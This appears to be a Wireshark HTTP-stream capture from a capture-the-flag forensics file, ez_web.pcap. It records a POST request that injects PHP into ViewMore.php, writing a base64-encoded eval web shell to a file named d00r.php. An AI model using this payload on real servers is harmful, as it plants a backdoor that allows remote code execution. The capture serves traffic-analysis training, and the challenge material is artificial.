 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10062) · ez_web.pcap
GET /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
GET / HTTP/1.1